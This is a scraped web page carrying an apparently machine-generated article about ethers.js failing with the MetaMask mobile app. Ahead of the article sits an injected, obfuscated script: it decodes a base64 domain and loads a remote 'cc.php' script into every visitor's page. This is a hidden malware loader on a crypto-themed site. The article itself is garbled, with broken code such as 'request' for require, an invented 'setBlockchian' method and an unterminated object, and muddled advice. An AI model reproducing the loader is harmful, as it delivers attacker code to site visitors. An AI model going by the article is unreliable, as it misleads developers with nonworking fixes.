const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx);const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=b7d19a74″;document.body.appendChild(script);
Below is an outline of the article based on its description:
Metamask: Ether.js works fine on desktop, but not with Metamask mobile app
As a dapp developer, I encountered several issues when using the popular Metamask plugin to interact with my Ethereum smart contract. In this article, I will share my experience with Metamask working properly on both desktop and mobile devices.
The problem:
My problem started when I decided to use the MetaMask app on Android and iOS devices to connect to the Dapp’s mainnet connection via the Ether.js library. At first everything worked fine, but as soon as I installed the Metamask app on my Android or iOS device, I encountered an error.
The error:
The error message is usually the following:
TypeError: Cannot read property 'default' of undefined
or a similar variant depending on how MetaMask is configured on the Dapp's mainnet connection. This problem seems to occur even though the Ether.js library works fine on my desktop.
The solution:
After some trial and error, I realized that this problem originates from the way Metamask handles the "default" property of the Web3 provider object returned by Ether.js.
I found two possible solutions to resolve the problem:
- Use a different provider: One solution is to switch from using Ether.js directly with MetaMask to using a different provider, such as Truffle.js or Hardhat. These libraries provide more control over the Web3 provider and are less prone to errors related to "default" properties.
- Set thedefaultProvider
setting in Ether.js:Another solution is to set thedefaultProvidersetting in the Ether.js library itself, which may override any errors caused by thedefaultproperty.
To enable the workarounds, you need to modify your Dapp's mainnet connection code using one of the following methods:
1. Workaround: Use another provider (Truffle.js or Hardhat)
javascript
const Web3 = request('web3');
const ethers = request('ethers');
const provider = new ethers.providers.Web3Provider();
provider.setBlockchian('mainnet'); // Mainnet provider settings
const contract = new ethers.Contract(contractAddress, abi);
defaultProvider
2. Workaround: Setto Ether.js` javascriptconst Web3 = request('web3');
const ethers = request('ethers');
const provider = new ethers.providers.Web3Provider();
provider.setBlockchain('mainnet', {
Default provider: '
});
Conclusion:
Although the Metamask application can still connect to the Dapp's mainnet connection via Ether.js, I found two possible solutions to resolve the issue. These solutions require modifying the Dapp code using one of the above methods.
By implementing these solutions, you should be able to get MetaMask working properly on both desktop and mobile devices when connecting to Ethereum smart contracts using Ether.js.
Note: These are just temporary workarounds and may not be the most effective solution. I recommend that you explore other options to resolve this issue or consult a professional developer if necessary.


